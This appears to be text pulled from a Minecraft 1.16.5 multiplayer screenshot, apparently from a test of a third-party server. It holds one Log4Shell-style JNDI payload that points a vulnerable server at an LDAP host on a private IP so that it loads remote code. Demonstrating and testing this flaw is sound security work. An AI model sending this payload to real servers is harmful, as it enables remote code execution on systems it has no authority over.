 Minecraft 1.16.5 - Multiplayer (3rd-party Server)
${jndi:ldap://172.18.0.3:1389/w9nmaj}_